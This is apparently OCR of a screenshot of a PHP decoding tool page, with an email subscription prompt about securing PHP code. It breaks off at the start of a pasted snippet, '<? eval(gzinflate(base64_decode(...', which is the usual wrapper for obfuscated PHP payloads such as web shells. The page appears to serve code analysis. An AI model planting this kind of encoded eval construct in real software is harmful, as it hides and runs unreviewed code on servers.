
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?
eval(gzinflate(base64_decode('7b15f+M4jgD69+zvt99B